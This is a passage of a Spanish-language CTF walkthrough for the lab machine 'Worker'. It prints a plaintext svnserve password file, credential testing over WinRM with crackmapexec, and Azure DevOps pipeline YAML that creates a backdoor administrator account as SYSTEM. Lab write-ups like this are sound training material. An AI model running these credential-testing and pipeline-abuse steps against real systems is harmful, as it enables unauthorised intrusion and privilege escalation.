
Ahí veremos un fichero llamado passwd, el cual por el nombre resulta muy interesante. si lo leemos veremos una lista de usuarios de servicio svnserve con las passwords en plano.
- Comando: type W:\svnrepos\www\conf\passwd
### This file is an example password file for svnserve.
### Its format is similar to that of svnserve.conf. As shown in the
### example below it contains one section labelled [users].
### The name and password for each user follow, one account per line.
[users]
nathen = wendel98
nichin = fqerfqerf
nichin = asifhiefh
noahip = player
nuahip = wkjdnw
oakhol = bxwdjhcue
owehol = supersecret
paihol = painfulcode
parhol = gitcommit
pathop = iliketomoveit
pauhor = nowayjose
payhos = icanjive
perhou = elvisisalive
peyhou = ineedvacation
phihou = pokemon
quehub = pickme
quihud = kindasecure
rachul = guesswho
raehun = idontknow
ramhun = thisis
ranhut = getting
rebhyd = rediculous
reeinc = iagree
reeing = tosomepoint
reiing = isthisenough
renipr = dummy
rhiire = users
riairv = canyou
ricisa = seewhich
robish = onesare
robisl = wolves11
robive = andwhich
ronkay = onesare
rubkei = the
rupkel = sheeps
ryakel = imtired
sabken = drjones
samken = aqua
sapket = hamburger
sarkil = friday
Movimiento Lateral
Con esta lista de usuarios, vamos a utilizar la herramienta CrackMapExec para ver si tenemos algún login válido para WinRM.
Primero vamos a separar los users de las passwords en dos ficheros separados.
-
Users: cat passwd tr -d = cut -f 1 -d “ “ > svn-users -
Passwords: cat passwd tr -d = cut -f 3 -d “ “ > svn-passwd

Una vez tengamos los usuarios separados de las passwords, vamos a usar, como ya he mencionado antes, la herramienta crackmapexec para probar los pares de credenciales en el servicio WinRM.
- Comando: crackmapexec winrm 10.10.10.203 -u svn-users -p svn-passwd –no-bruteforce
Lo que estamos ejecutando cuando realizamos el comando es probar en el servicio WinRM de la maquina Worker (10.10.10.203) los usuarios que tenemos en el fichero svn-users con la password del fichero svn-password que se encuentre en la misma linea que el usuario que esta intentando conectarse.
Si no le indicásemos la opción de –no-bruteforce, ejecutaría lo que se llama un ataque de password spraying. Este ataque se basa en la existencia de varios usuarios validos y un numero limitado de contraseñas. Lo que se haría entonces sería probar con esos usuarios todas las contraseñasque tengamos para cada uno de ellos.
crackmapexec winrm 10.10.10.203 -u svn-users -p svn-passwd --no-bruteforce
WINRM 10.10.10.203 5985 NONE [*] None (name:10.10.10.203) (domain:None)
WINRM 10.10.10.203 5985 NONE [*] http://10.10.10.203:5985/wsman
WINRM 10.10.10.203 5985 NONE [-] None\nathen:wendel98
WINRM 10.10.10.203 5985 NONE [-] None\nichin:fqerfqerf
WINRM 10.10.10.203 5985 NONE [-] None\nichin:asifhiefh
WINRM 10.10.10.203 5985 NONE [-] None\noahip:player
WINRM 10.10.10.203 5985 NONE [-] None\nuahip:wkjdnw
WINRM 10.10.10.203 5985 NONE [-] None\oakhol:bxwdjhcue
WINRM 10.10.10.203 5985 NONE [-] None\owehol:supersecret
WINRM 10.10.10.203 5985 NONE [-] None\paihol:painfulcode
WINRM 10.10.10.203 5985 NONE [-] None\parhol:gitcommit
WINRM 10.10.10.203 5985 NONE [-] None\pathop:iliketomoveit
WINRM 10.10.10.203 5985 NONE [-] None\pauhor:nowayjose
WINRM 10.10.10.203 5985 NONE [-] None\payhos:icanjive
WINRM 10.10.10.203 5985 NONE [-] None\perhou:elvisisalive
WINRM 10.10.10.203 5985 NONE [-] None\peyhou:ineedvacation
WINRM 10.10.10.203 5985 NONE [-] None\phihou:pokemon
WINRM 10.10.10.203 5985 NONE [-] None\quehub:pickme
WINRM 10.10.10.203 5985 NONE [-] None\quihud:kindasecure
WINRM 10.10.10.203 5985 NONE [-] None\rachul:guesswho
WINRM 10.10.10.203 5985 NONE [-] None\raehun:idontknow
WINRM 10.10.10.203 5985 NONE [-] None\ramhun:thisis
WINRM 10.10.10.203 5985 NONE [-] None\ranhut:getting
WINRM 10.10.10.203 5985 NONE [-] None\rebhyd:rediculous
WINRM 10.10.10.203 5985 NONE [-] None\reeinc:iagree
WINRM 10.10.10.203 5985 NONE [-] None\reeing:tosomepoint
WINRM 10.10.10.203 5985 NONE [-] None\reiing:isthisenough
WINRM 10.10.10.203 5985 NONE [-] None\renipr:dummy
WINRM 10.10.10.203 5985 NONE [-] None\rhiire:users
WINRM 10.10.10.203 5985 NONE [-] None\riairv:canyou
WINRM 10.10.10.203 5985 NONE [-] None\ricisa:seewhich
WINRM 10.10.10.203 5985 NONE [-] None\robish:onesare
WINRM 10.10.10.203 5985 NONE [+] None\robisl:wolves11 (Pwn3d!)
En este caso las credenciales para el usuario robisl son validas, por lo que vamos a poder obtener una sesión de WinRM con esas credenciales. Para obtener nuestra sesión de WinRM, vamos a hacer uso de la herramienta evil-WinRM.

Efectivamente, hemos obtenido una sesión de WinRM con el usuario robisl.

Escalada De Privilegios
Una vez hemos obtenido la flag del usuario, vamos a probar a logearnos en el portal devops de azure para ver si hay algún otro repo que el usuario nathen no tenga.

Efectivamente hay un repositorio que el usuario nathen no tenía. Este repo si lo analizamos bien, no es como el anterior, ya que en este no hay una web que corra los ficheros que tenemos en el propio repo. Para la exploitación, vamos a hacer uso de los pipe lines de azure.
Para esto, vamos a ir a Pipelines y vamos a crear una nueva.

Una vez aqui, seleccionamos Azure Repos Git.

En el siguiente paso seleccionamos PartsUnlimited que es el unico repo que tiene el user robisl y seleccionamos Starter pipeline.

En el siguiente paso, tenemos que editar el fichero yml para indicarle lo que queremos que haga.
En este caso, vamos primero a ejecutar el comando whoami para ver que usuario es el que ejecuta los comandos. En la pipeline original, hay un parametro llamado pool que tenemos que quitar, ya que en este caso nos dara error si lo dejamos.
# Starter pipeline
# Start with a minimal pipeline that you can customize to build and deploy your code.
# Add steps that build, run tests, deploy, and more:
# https://aka.ms/yaml
trigger:
- master
steps:
- script: echo Hello, world!
displayName: 'Run a one-line script'
- script: |
echo Add other tasks to build, test, and deploy your project.
echo See https://aka.ms/yaml
whoami
net users
displayName: 'Run a multi-line script'
Una vez editada, le damos a save and run y nos pedirá una serie de datos.


Como podemos ver, aunque ha fallado, porque el segundo comando que le he indicado a devuelto un status de salida igual a 1 vemos que el usuario que ejecuta todo esto es system.
Ya que somos system, podriamos tirar una reverse shell, pero en este caso para trabajar de forma más comoda, vamos a crear un usuario en el sistema y lo vamos a meter en el grupo de administradores.
Vamos a crear una nueva pipe line y vamos a hacer que ejecute net user admin Contraseña1 /add ; net localgroup administrators admin /add.
# Starter pipeline
# Start with a minimal pipeline that you can customize to build and deploy your code.
# Add steps that build, run tests, deploy, and more:
# https://aka.ms/yaml
trigger:
- master
steps:
- script: echo Hello, world!
displayName: 'Run a one-line script'
- script: |
echo Add other tasks to build, test, and deploy your project.
echo See https://aka.ms/yaml
net user admin Contraseña1 /add
net localgroup administrators admin /add
displayName: 'Run a multi-line script'

Ahora en un principio deberiamos poder iniciar sesión con el usuario admin con la password Contraseña1 en WinRM.

Como podemos ver, iniciamos sesion con el usuario admin sin ningun tipo de problema.